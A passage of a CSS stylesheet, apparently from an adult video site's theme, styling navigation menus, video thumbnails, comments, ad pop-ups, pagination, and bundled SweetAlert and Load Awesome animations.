    overflow: hidden;
    font-size: .975rem;
    text-decoration: none;
    color: #eee;
    font-weight: 400;
    white-space: nowrap;
    cursor: pointer;
     margin-bottom:  0px;
}
.menu--link:hover, .menu--link:hover .menu--label {
    color: #eee !important;
    background: #0094fb;
}
.menu--icon {
    display: block !important;
    float: left;
    width: 50px !important;
    height: 40px !important;
    line-height: 40px !important;
    font-size: 18px !important;
}
.menu--label {    
    line-height: 40px;
    font-size: 18px;
    font-weight: 500;
}
.sub_menu {
    display: none;
    overflow: hidden;
    padding-left: 0;
    list-style: none;
}
.sub_menu--link {
    display: block;
    padding-left: 50px;
    padding-right: 16px;
    font-size: 14px;
    color: #eee;
    text-decoration: none;
}
.sub_menu--link:hover {
    color: #eee !important;
    background:  #0094fb;
}
.sub_menu--link__active {
    color: #eee;
    font-weight: 500;
}
.collapse_menu {
    display: none;
}
@media (min-width:992px) {
    .vertical_nav {
    left: 0;
}
.toggle_menu {
    display: none;
}
.vertical_nav__minify {
    width: 50px;
}
.vertical_nav__minify .menu {
    overflow: visible;
}
.vertical_nav__minify .menu--label {
    display: none;
    position: absolute;
    top: 0;
    left: 50px;
    width: 160px;
    padding-left: 16px;
    padding-right: 16px;
    background: #0f1213;
    font-weight: 500;
}
.vertical_nav__minify .menu--item__has_sub_menu .menu--link:after {
    content: ""}
.vertical_nav__minify .menu--subitens__opened .menu--label, .vertical_nav__minify .menu--subitens__opened .sub_menu {
    display: block;
}
.vertical_nav__minify .sub_menu {
    position: absolute;
    top: 40px;
    left: 50px;
    width: 160px;
    background: #0f1213;
}
.vertical_nav__minify .sub_menu--link {
    padding-left: 16px;
}
.vertical_nav__minify .collapse_menu--icon {
    -webkit-transform: rotate(180deg);
}
.collapse_menu {
    position: absolute;
    bottom: 0;
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0;
    border: 0;
    border-top: 1px solid #212121;
    background: #0f1213;
    color: #eee;
    font-size: 14px;
    text-align: left;
    cursor: pointer;
}
.collapse_menu:hover {
    color: #eee;
    background: #1b1d1f;
}
.collapse_menu .collapse_menu--icon {
    display: block;
    float: left;
    width: 50px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
}
.collapse_menu .collapse_menu--icon:before {
    content: "\f053"}
.collapse_menu .collapse_menu--label {
    display: block;
    height: 40px;
    line-height: 40px;
}
}

/*End SideNav */

/******************************************************************

COMMON & REUSABLE STYLES

******************************************************************/



.network{

    background: #23282d;

    border-top: 1px solid #313131;

}



.network li a{

    color: #ffffff;

}



.network li a:hover{

    color: #365899;

}


.li-network{
    margin-bottom: 8px;
    margin-top: 8px;
    margin-left: 2px !important;
    color: #fd0202;
    font-size: 12px;
}

.stripchat{
  color: #0094fb !important;
}

.navbar-brand{
	    padding: 5px 0px !important;
}

.mbtn{
    width: 35px;
    height: 35px;
    padding: 6px 0px !important;
    border-radius: 100px !important;
    text-align: center !important;
    color: #ddd;
    border: 1px solid #313131 !important;
}

.inf-top{
    color: #888888;
    font-size: 11px;   
}

.wrap-tags{
    border-top: 1px solid #666;
    margin-bottom: 10px;
}

.meta-descripcion{
  display: none;
}


.b-tag li{
    padding: 0px 5px 0px 5px;
    margin-bottom: 5px;
    border: 1px solid #666666;
    font-size: 13px;
    margin-left: 5px;
    text-transform: capitalize;
}



.b-tag a{
  color: #ffffff
}


.b-tag a:hover{
  color: #365899;
}

.mb5{
  margin-bottom: 5px;
}

.pt{
  padding-top: 0px !important;
}

.btn-default:hover{
    background: #007fd8 !important;
    border-color: #1b1d1f !important;
    color: #ffffff !important;
}
.sectionWrapper{
  
}

.bBlue{
  border: 1px solid #0094fb;
  margin: 4px !important;
}

.sidebar{
    padding-top: 50px;
    border: 1px solid #0094fb;
    margin-top: 50px !important;
    padding-bottom: 50px;
    text-align: center;
}

.sectionTitle{
	margin-bottom: 0px;
    padding: 10px;
    color: #ffffff;
    font-weight: 700;
    margin-top: 0px;
    font-size: 22px;
}

.c-r{
    color: red;
}

.thumb-unit{

	position: absolute;

    top: 0;

    left: 0;

    bottom: 0;

    width: 100%;

    text-align: center;

    background: #000;

}



.thumb-post, .video_thumb{
height: 100%;
}



.thumb-post img{

	 width: 100%;

	/*height: 100%;*/

    max-width: 100%;

    max-height: 100%;    

    height: auto;

}

.thumb-cat{
    text-align: center;
    background: #000;
    height: 100%;
}

.thumb-cat img{
  width: 100%;
}


#hd{
    position: absolute;
    color: #FFC107;
    font-size: 15px;
    padding: 0 5px;
    border-radius: 2px;
    z-index: 2;
    right: 5px;
    margin: 5px;
    font-weight: 700;
    text-transform: uppercase;
    font-style: italic;
    background: #000000b8;  

}

.obli{
    width: 100% !important; 
}

#resolution{
    position: absolute;
    color: #FFC107;
    font-size: 12px;
    padding: 1px 5px 1px 5px;
    border-radius: 2px;
    z-index: 2;
    right: 10px;
    margin: 5px;
    font-weight: 700;    
    font-style: italic; 
}

.resolution{
    border: 1px solid #FFC107;
    background-color: #000; 
}



.amount{

	position: absolute;

    color: #FFF;

    background: rgba(19, 19, 19, 0.76);

    font-size: 12px;

    padding: 1px 7px 1px 5px;

    bottom: 0px;

    border-radius: 2px;

    z-index: 2;

    margin-left: 0px;

}

.preRoll{
    width: 70%;
    height: auto;
    max-height: 130px;    
    position: absolute;
    top: 35%;
    left: 50%;
    transform: translateX(-50%);
    z-index: 600;
}

.mr-5{
  margin-right: 5px;
}

.mr-10{
  margin-right: 10px;
}

.mt-10{
  margin-top: 10px;
}

.mb-10{
  margin-bottom: 10px;
}

.pt-10{
	padding-top: 10px;
}

.m10{
  margin: 10px;
}

.post-title{
    display: -webkit-box;
    max-height: 4.2rem;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    -webkit-line-clamp: 2;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    margin-top: 0px;
    margin-bottom: 2px;
    color: #eee;

}

.post-title:hover{
  color: #FF9800;
}



.post-title a{

   color: #eee;

}


.post-title a:hover{

  color: #FF9800;
  text-decoration: none;

}



.post-data{

    color: #999999;

    font-size: 11px;

}



.header{     
    padding: 5px;
    line-height: 16px;
    height: 67px;  
}

.pornstar img{
	width: 40%;
}



#gallery-1 img{ 

border: 0px solid #8E8E8E !important;

width: 96%;

height: 120%;}

.gallery-item {

float: left !important;

margin-top: 0px !important;

margin-bottom: 10px !important;

text-align: center !important;

width: 25%!important;}



.image-view{

    text-align: center;

    background: #000;

}

.image-view img {    

    max-width: 100%;

    max-height: 100%;

    width: auto;

    height: auto;

}

#contenido-pagina{
  color: #eee;
}

.more-content{

    color: #f00;

    font-size: 12px;

}

.native{
  height: 195px;
}

.pagination > li:first-child > a{
  color: #999 !important;
    background-color: #0f1213 !important;
}

.textFooter{
  border-top: 1px solid #313131;
  color: #888888;
  text-align: center;
}

.footer-g{    
    padding: 10px;
    margin-bottom: 5px; 
    color: #888;  
    text-align: center;
    border-top: 1px solid #313131;
    border-bottom: 1px solid #313131;
}



.copyright{

  text-align: center;

  font-size: 12px;

  text-transform: capitalize;

  color: #888;

  margin: 5px;

}



.f-link{
  color: #0094fb;
  margin-bottom: 0px;
}



.f-link li > a{
    color: #eee;
    font-size: 12px;
    margin-right: 5px
}



.f-link li > a:hover{
    color: #365899; 
}

.mn-container-adsby__link{
  display: none !important;
}

.adcenter div{  
    /*width: auto !important;*/
    margin: 0 auto !important;
}


/*ADS FLOAT PLAYER */
#ventana-flotante {
	background: #0a0d0ebd;
    position: absolute;
    top: 230px;
    left: 45%;
    margin-left: -180px;
    box-shadow: 0 5px 25px rgba(0,0,0,.1);
    z-index: 999;
}
#ventana-flotante #contenedor {
  text-align: center;
    padding: 25px;
}
#ventana-flotante .cerrar {
    float: right;
    color: #ffffff;
    background: red;
    line-height: 25px;
    text-decoration: none;
    padding: 0px 14px;
    font-family: Arial;
    font-size: 18px;
    -webkit-transition: .1s;
    -moz-transition: .1s;
    -o-transition: .1s;
    -ms-transition: .1s;
}
#ventana-flotante .cerrar:hover {
    background: #0094fb;
    color: #ffffff !important;
}

.contenido {
    text-shadow: 1px 1px white;
    margin: 0 auto;
}
.oculto {-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;-ms-transition:0.5s;opacity:0;-ms-opacity:0;-moz-opacity:0;visibility:hidden;}
/*END ADS FLOAT PLAYER */

/*force ads native trafficstars*/
.mn-thumb__holder{
  border: 1px solid #0094fb !important;
}

.f-footer{   
    border: none;
    padding: 8px;
    margin-bottom: 10px;
    margin-top: 10px;
}

.post-inf{
    padding: 10px;
    background: #0f1213;
    margin-top: 0px;
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -moz-box-sizing: border-box;
  }


.post-details{
  margin: 0px;
}

.post-details li{
  margin-bottom: 8px;  
}


.menu-player{
    border-right: 1px solid #888;
    border-radius: 0px;    
    color: #eee;
    font-weight: 700 !important;
    font-size: 14px !important;    
}

.headerPlayer{
    background: #000000;
}

.share{
    margin-top: 5px;
    margin-bottom: 5px;
}

.inputdata{
    color: #fff;
    margin: 5px;
    font-size: 12px;
}


.title-post{
    color: #eee;
    font-size: 22px;
    margin: 0px;
    margin-top: 10px;
    text-transform: uppercase;
}


.cat-post{
  font-size: 13px;
  color: #eee;
}



.tags {

  border: 1px solid #888;

  padding: 5px;

}

.descrip{
    color: #fff;
    border-top: 1px solid #3e3e3e;
    padding-top: 5px;
    font-size: 14px;
}

.post-details a {
	color: #0094fb;
    font-size: 13px;
    text-transform: capitalize;
    font-weight: 700;
    margin: 4px 2px;
    border: 1px solid #999;
    border-radius: 5px;
    display: inline-block;
    padding: 3px 6px;
}


.post-details a:hover {
  color: #eee !important;
}


.wrapper-report{
    padding: 10px;
    background: #0f1213;
    margin-top: 0px;
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -moz-box-sizing: border-box;
    color: #eee; 
    border-bottom: 5px solid #0a0d0e;
}


.cursor-link{
  cursor: pointer;
}


.nav-tabs{
    border-bottom: 2px solid #0a0d0e !important;
    background: #0f1213
}

.nav-tabs > li.active > a{
    color: #0094fb !important;
    cursor: pointer !important;
    background-color: #0f1213 !important;
    border-bottom-color: transparent !important;
}

.nav-tabs > li > span{
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
    position: relative;
    display: block;
    padding: 10px 10px;
}

.nav > li > a{
    margin-top: 2px !important;
}

.nav-tabs > li > a:hover{
  border-color: #0f1213 !important;
  background: #0f1213 !important;
}

.nav-tabs > li > a:focus{
  border-color: #0f1213 !important;
  background: #0f1213 !important;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover{
      border-color: #0f1213 !important;
}

.comment-content{
  padding: 5px; 
  border-bottom: 5px solid #0a0d0e;
}



.avatar-comment img{

  border-radius: 50%;

}

.time-color{
  color: #0094fb;
}

.red{
  color: #0094fb;
  text-transform: capitalize;
}



.empty-header{
    background-color: #0f1213;
    border-color: #080808;
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -moz-box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}



.title-header{

    margin-top: 0px;

    font-size: 24px;

    font-weight: 700;

    color: #666666;

}



.empty-results{

  color: #0094fb;

  margin-top: 0px;

}



.empty-content{

    color: #eee;

    font-size: 14px

}



.total-page{

    margin-left: 5px;

    font-size: 17px;

    padding: 8px 15px 8px 15px;

    color: #999999;

    background-color: #0f1213;

    border-color: #080808;

    box-shadow: 0 1px 2px rgba(0,0,0,.1);

    -moz-box-sizing: border-box;

    float: left;

    margin-bottom: 5px;

}



.pagination a{

    margin-left: 5px;
    font-size: 17px;
    padding: 8px 15px 8px 15px;
    color: #eee;
    background-color: #1b1d1f;
    border-color: #0f1213;
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -moz-box-sizing: border-box;
    float: left;
    margin-bottom: 5px;
}



.pagination a:hover{

  color: #fff !important; 
  background: #0094fb;

}



.current{

    margin-left: 5px;

    font-size: 17px;

    padding: 8px 15px 8px 15px;

    color: #ffffff;

    background-color: #0094fb;

    border-color: #0094fb;

    box-shadow: 0 1px 2px rgba(0,0,0,.1);

    -moz-box-sizing: border-box;

    float: left;

    margin-bottom: 5px;

}



#comment{

  width: 100%;

}







      /******************************************************************* COMMENT STYLES ******************************************************************/

 #comments {

     padding-top: 2px;
     color: #eee;

}

 #comments-title {

     margin-bottom: 30px;

     font-family: "News Cycle", Arial, Helvetica, sans-serif;

     font-weight: 400;

     text-transform: uppercase;

     color: #97161a;

}

/* h3 comment title */

 #comments span {

}

/* number of comments span */

 .comment-nav {

}

 .comment-nav ul {

}

 .comment-nav ul li {

}

 .commentlist {

}

 body.page-template-full-width-php .commentlist {

}

 .commentlist li.comment {

}

 .commentlist footer.comment-head {

    font-size: 12px;
    padding: 10px;
    background: rgb(10, 13, 14);  

}

 .commentlist li.pingback p {

     font-size: 12px;

}

 .commentlist li.comment article[id*=comment-] {

}

 .commentlist #respond {

     margin-top: 15px;

     margin-left: 0;

     margin-right: 0;

}

 .commentlist #respond label {

     margin-left: 0;

}

 .commentlist #respond #author, .commentlist #respond #email, .commentlist #respond #url, .commentlist #respond #comment {
    color: #000;
    padding: 5px;
}

 .commentlist li[class*=depth-] {

}

 .commentlist li.depth-1 {

  margin-top: 5px;

}

 .commentlist li.depth-2 {

}

 .commentlist li.depth-3 {

}

 .commentlist li.depth-4 {

}

 .commentlist li.depth-5 {

}

 .commentlist li.comment ul.children li {

}

 .commentlist li.comment ul.children li.alt {

}

 .commentlist li.comment ul.children li.byuser {

}

 .commentlist li.comment ul.children li.comment {

}

 .commentlist li.comment ul.children li.depth-1 {

}

/* change number for different depth */

 .commentlist li.comment ul.children li.bypostauthor {

}

 .commentlist li.comment ul.children li.comment-author-admin {

}

 .commentlist li.comment ul.children .alt {

}

 .commentlist li.comment ul.children .odd {

}

 .commentlist li.comment ul.children .even {

}

 .commentlist .alt {

}

 .commentlist .odd {

}

 .commentlist .even {

}

 .commentlist .parent {

}

 .commentlist .comment {

}

 .commentlist .children {

    border-left: 5px solid #666666;

    margin-top: 10px;

    margin-bottom: 10px;

    margin-left: 10px;

}

 .commentlist .pingback {

}

 .commentlist .bypostauthor {

}

 .commentlist .comment-author {

}

 .commentlist .comment-author-admin {

}

 .commentlist .comment-author-admin cite.fn:after {

     content: " (Author)";

     font-size: 0.75em;

     font-weight: normal;

     font-style: italic;

}

 .commentlist .thread-alt {

}

 .commentlist .thread-odd {

}

 .commentlist .thread-even {

}

 .commentlist .vcard {

}

 .commentlist cite.fn {

     font-family: "Archivo Black", "Arial Black", Gadget, sans-serif;

     font-style: normal;

     text-transform: uppercase;

     color: #ff9800;

}

 .commentlist cite.fn a {

     text-decoration: none;

}

 .commentlist time {

     font-style: normal;

     margin-left: -10px;

}

 .commentlist time a:hover {

     text-decoration: underline;

}

 .commentlist .vcard img.photo {

}

 .commentlist .vcard img.avatar {

    border-radius: 800px;

}

 .commentlist cite.fn a.url {

    color: #0094fb;

}

 .commentlist .comment-meta {

}

 .commentlist .comment-meta a {

}

 .commentlist .commentmetadata {

}

 .commentlist .commentmetadata a {

}

 .commentlist li.comment .comment-content {

    font-size: 12px;
    color: #d8d8d8;
    background: #0f1213;
    padding: 10px;

}

 .commentlist li.comment .comment-content p {

     line-height: 1.3em;

     font-size: 14px;

}

 .commentlist li.comment ul {

}

 .commentlist .comment-reply-link, .commentlist .comment-reply-login {

    background: #333;

    color: #FFF;

    text-transform: uppercase;

    padding: 3px 10px;

}

 .commentlist a.comment-reply-link:hover {

    background: #333;
    color: #ccc !important;

}

 .nocomments {

     padding: 15px;

     text-align: center;

}



.comment-date a{

  color: #888888 !important;

}



.form-submit input{
    background: #0094fb;
    color: #fff;
    font-size: 13px;
    border: none;
    padding: 10px;
}



.form-submit input:hover{

  background-color: #007fd8;

}


/*Agregado reciente*/
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
    color: #365899 !important;
    background-color: transparent;
    
}

.navbar-inverse{
  background: #000 !important;    
}

#loading-img{
	display: none; 
	position: absolute; 
	top: 0; right: 0;
	bottom: 0; 
	z-index: 999999;
}
.progressbar{background:#0094fb;left:0;position:absolute;bottom:0;height:3px;width:0%;z-index:2;}
@keyframes progress_play{0%{width:0;}
100%{width:100%;}
}.video_thumb{display:none;}

.resolution_label{
  background-color: #00000063;
  border: solid 1px #FFC107;
  font-size: 10px !important;
  padding: 1px 3px !important; 
}

/* Javascritpt Alert*/
@keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0.5);
  }
}
@keyframes slideFromTop {
  0% {
    top: 0%;
  }
  100% {
    top: 50%;
  }
}
@keyframes slideToTop {
  0% {
    top: 50%;
  }
  100% {
    top: 0%;
  }
}
@keyframes slideFromBottom {
  0% {
    top: 70%;
  }
  100% {
    top: 50%;
  }
}
@keyframes slideToBottom {
  0% {
    top: 50%;
  }
  100% {
    top: 70%;
  }
}
.showSweetAlert {
  animation: showSweetAlert 0.3s;
}
.showSweetAlert[data-animation=none] {
  animation: none;
}
.showSweetAlert[data-animation=slide-from-top] {
  animation: slideFromTop 0.3s;
}
.showSweetAlert[data-animation=slide-from-bottom] {
  animation: slideFromBottom 0.3s;
}
.hideSweetAlert {
  animation: hideSweetAlert 0.3s;
}
.hideSweetAlert[data-animation=none] {
  animation: none;
}
.hideSweetAlert[data-animation=slide-from-top] {
  animation: slideToTop 0.3s;
}
.hideSweetAlert[data-animation=slide-from-bottom] {
  animation: slideToBottom 0.3s;
}
@keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  54% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  70% {
    width: 50px;
    left: -8px;
    top: 37px;
  }
  84% {
    width: 17px;
    left: 21px;
    top: 48px;
  }
  100% {
    width: 25px;
    left: 14px;
    top: 45px;
  }
}
@keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  65% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  84% {
    width: 55px;
    right: 0px;
    top: 35px;
  }
  100% {
    width: 47px;
    right: 8px;
    top: 38px;
  }
}
@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
  }
}
.animateSuccessTip {
  animation: animateSuccessTip 0.75s;
}
.animateSuccessLong {
  animation: animateSuccessLong 0.75s;
}
.sa-icon.sa-success.animate::after {
  animation: rotatePlaceholder 4.25s ease-in;
}
@keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
.animateErrorIcon {
  animation: animateErrorIcon 0.5s;
}
@keyframes animateXMark {
  0% {
    transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  50% {
    transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  80% {
    transform: scale(1.15);
    margin-top: -6px;
  }
  100% {
    transform: scale(1);
    margin-top: 0;
    opacity: 1;
  }
}
.animateXMark {
  animation: animateXMark 0.5s;
}
@keyframes pulseWarning {
  0% {
    border-color: #F8D486;
  }
  100% {
    border-color: #F8BB86;
  }
}
.pulseWarning {
  animation: pulseWarning 0.75s infinite alternate;
}
@keyframes pulseWarningIns {
  0% {
    background-color: #F8D486;
  }
  100% {
    background-color: #F8BB86;
  }
}
.pulseWarningIns {
  animation: pulseWarningIns 0.75s infinite alternate;
}
@keyframes rotate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
body.stop-scrolling {
  height: 100%;
  overflow: hidden;
}
.sweet-overlay {
  background-color: rgba(0, 0, 0, 0.4);
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
  z-index: 1040;
}
.sweet-alert {
  background-color: #ffffff;
  width: 478px;
  padding: 17px;
  border-radius: 5px;
  text-align: center;
  position: fixed;
  left: 50%;
  top: 50%;
  margin-left: -256px;
  margin-top: -200px;
  overflow: hidden;
  display: none;
  z-index: 2000;
}
@media all and (max-width: 767px) {
  .sweet-alert {
    width: auto;
    margin-left: 0;
    margin-right: 0;
    left: 15px;
    right: 15px;
  }

  .title-post{
    font-size: 18px;
  }
}
.sweet-alert .form-group {
  display: none;
}
.sweet-alert .form-group .sa-input-error {
  display: none;
}
.sweet-alert.show-input .form-group {
  display: block;
}
.sweet-alert .sa-confirm-button-container {
  display: inline-block;
  position: relative;
}
.sweet-alert .la-ball-fall {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -27px;
  margin-top: -9px;
  opacity: 0;
  visibility: hidden;
}
.sweet-alert button[disabled] {
  opacity: .6;
  cursor: default;
}
.sweet-alert button.confirm[disabled] {
  color: transparent;
}
.sweet-alert button.confirm[disabled] ~ .la-ball-fall {
  opacity: 1;
  visibility: visible;
  transition-delay: 0s;
}
.sweet-alert .sa-icon {
  width: 80px;
  height: 80px;
  border: 4px solid gray;
  border-radius: 50%;
  margin: 20px auto;
  position: relative;
  box-sizing: content-box;
}
.sweet-alert .sa-icon.sa-error {
  border-color: #d43f3a;
}
.sweet-alert .sa-icon.sa-error .sa-x-mark {
  position: relative;
  display: block;
}
.sweet-alert .sa-icon.sa-error .sa-line {
  position: absolute;
  height: 5px;
  width: 47px;
  background-color: #d9534f;
  display: block;
  top: 37px;
  border-radius: 2px;
}
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {
  transform: rotate(45deg);
  left: 17px;
}
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {
  transform: rotate(-45deg);
  right: 16px;
}
.sweet-alert .sa-icon.sa-warning {
  border-color: #eea236;
}
.sweet-alert .sa-icon.sa-warning .sa-body {
  position: absolute;
  width: 5px;
  height: 47px;
  left: 50%;
  top: 10px;
  border-radius: 2px;
  margin-left: -2px;
  background-color: #f0ad4e;
}
.sweet-alert .sa-icon.sa-warning .sa-dot {
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  margin-left: -3px;
  left: 50%;
  bottom: 10px;
  background-color: #f0ad4e;
}
.sweet-alert .sa-icon.sa-info {
  border-color: #46b8da;
}
.sweet-alert .sa-icon.sa-info::before {
  content: "";
  position: absolute;
  width: 5px;
  height: 29px;
  left: 50%;
  bottom: 17px;
  border-radius: 2px;
  margin-left: -2px;
  background-color: #5bc0de;
}
.sweet-alert .sa-icon.sa-info::after {
  content: "";
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  margin-left: -3px;
  top: 19px;
  background-color: #5bc0de;
}
.sweet-alert .sa-icon.sa-success {
  border-color: #4cae4c;
}
.sweet-alert .sa-icon.sa-success::before,
.sweet-alert .sa-icon.sa-success::after {
  content: '';
  border-radius: 50%;
  position: absolute;
  width: 60px;
  height: 120px;
  background: #ffffff;
  transform: rotate(45deg);
}
.sweet-alert .sa-icon.sa-success::before {
  border-radius: 120px 0 0 120px;
  top: -7px;
  left: -33px;
  transform: rotate(-45deg);
  transform-origin: 60px 60px;
}
.sweet-alert .sa-icon.sa-success::after {
  border-radius: 0 120px 120px 0;
  top: -11px;
  left: 30px;
  transform: rotate(-45deg);
  transform-origin: 0px 60px;
}
.sweet-alert .sa-icon.sa-success .sa-placeholder {
  width: 80px;
  height: 80px;
  border: 4px solid rgba(92, 184, 92, 0.2);
  border-radius: 50%;
  box-sizing: content-box;
  position: absolute;
  left: -4px;
  top: -4px;
  z-index: 2;
}
.sweet-alert .sa-icon.sa-success .sa-fix {
  width: 5px;
  height: 90px;
  background-color: #ffffff;
  position: absolute;
  left: 28px;
  top: 8px;
  z-index: 1;
  transform: rotate(-45deg);
}
.sweet-alert .sa-icon.sa-success .sa-line {
  height: 5px;
  background-color: #5cb85c;
  display: block;
  border-radius: 2px;
  position: absolute;
  z-index: 2;
}
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {
  width: 25px;
  left: 14px;
  top: 46px;
  transform: rotate(45deg);
}
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {
  width: 47px;
  right: 8px;
  top: 38px;
  transform: rotate(-45deg);
}
.sweet-alert .sa-icon.sa-custom {
  background-size: contain;
  border-radius: 0;
  border: none;
  background-position: center center;
  background-repeat: no-repeat;
}

.sweet-alert h2{
    color: red;
    font-weight: 600;
    text-transform: none;
    position: relative;
    display: block;
    padding: 13px 16px;
    font-size: 27px;
    line-height: normal;
    text-align: center;
    margin-bottom: 0;
}

.sweet-alert p{
  font-size: 16px;
  color: #313131;
}

.sweet-alert .btn-default:focus {
  border-color: #cccccc;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(204, 204, 204, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(204, 204, 204, 0.6);
}
.sweet-alert .btn-success:focus {
  border-color: #4cae4c;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(76, 174, 76, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(76, 174, 76, 0.6);
}
.sweet-alert .btn-info:focus {
  border-color: #46b8da;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(70, 184, 218, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(70, 184, 218, 0.6);
}
.sweet-alert .btn-danger:focus {
  border-color: #d43f3a;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(212, 63, 58, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(212, 63, 58, 0.6);
}
.sweet-alert .btn-warning:focus {
  border-color: #eea236;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(238, 162, 54, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(238, 162, 54, 0.6);
}
.sweet-alert button::-moz-focus-inner {
  border: 0;
}
/*!
 * Load Awesome v1.1.0 (http://github.danielcardoso.net/load-awesome/)
 * Copyright 2015 Daniel Cardoso <@DanielCardoso>
 * Licensed under MIT
 */
.la-ball-fall,
.la-ball-fall > div {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.la-ball-fall {
  display: block;
  font-size: 0;
  color: #fff;
}
.la-ball-fall.la-dark {
  color: #333;
}
.la-ball-fall > div {
  display: inline-block;
  float: none;
  background-color: currentColor;
  border: 0 solid currentColor;
}
.la-ball-fall {
  width: 54px;
  height: 18px;
}
.la-ball-fall > div {
  width: 10px;
  height: 10px;
  margin: 4px;
  border-radius: 100%;
  opacity: 0;
  -webkit-animation: ball-fall 1s ease-in-out infinite;
  -moz-animation: ball-fall 1s ease-in-out infinite;
  -o-animation: ball-fall 1s ease-in-out infinite;
  animation: ball-fall 1s ease-in-out infinite;
}
.la-ball-fall > div:nth-child(1) {
  -webkit-animation-delay: -200ms;
  -moz-animation-delay: -200ms;
  -o-animation-delay: -200ms;
  animation-delay: -200ms;
}
.la-ball-fall > div:nth-child(2) {
  -webkit-animation-delay: -100ms;
  -moz-animation-delay: -100ms;
  -o-animation-delay: -100ms;
  animation-delay: -100ms;
}
.la-ball-fall > div:nth-child(3) {
  -webkit-animation-delay: 0ms;
  -moz-animation-delay: 0ms;
  -o-animation-delay: 0ms;
  animation-delay: 0ms;
}
.la-ball-fall.la-sm {
  width: 26px;
  height: 8px;
}
.la-ball-fall.la-sm > div {
  width: 4px;
  height: 4px;
  margin: 2px;
}
.la-ball-fall.la-2x {
  width: 108px;
  height: 36px;
}
.la-ball-fall.la-2x > div {
  width: 20px;
  height: 20px;
  margin: 8px;
}
.la-ball-fall.la-3x {
  width: 162px;
  height: 54px;
}
.la-ball-fall.la-3x > div {
  width: 30px;
  height: 30px;
  margin: 12px;
}
/*
 * Animation
 */
@-webkit-keyframes ball-fall {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-145%);
    transform: translateY(-145%);
  }
  10% {
    opacity: .5;
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  80% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  90% {
    opacity: .5;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(145%);
    transform: translateY(145%);
  }
}
@-moz-keyframes ball-fall {
  0% {
    opacity: 0;
    -moz-transform: translateY(-145%);
    transform: translateY(-145%);
  }
  10% {
    opacity: .5;
  }
  20% {
    opacity: 1;
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
  80% {
    opacity: 1;
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
  90% {
    opacity: .5;
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(145%);
    transform: translateY(145%);
  }
}
@-o-keyframes ball-fall {
  0% {
    opacity: 0;
    -o-transform: translateY(-145%);
    transform: translateY(-145%);
  }
  10% {
    opacity: .5;
  }
  20% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  80% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  90% {
    opacity: .5;
  }
  100% {
    opacity: 0;
    -o-transform: translateY(145%);
    transform: translateY(145%);
  }
}
@keyframes ball-fall {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-145%);
    -moz-transform: translateY(-145%);
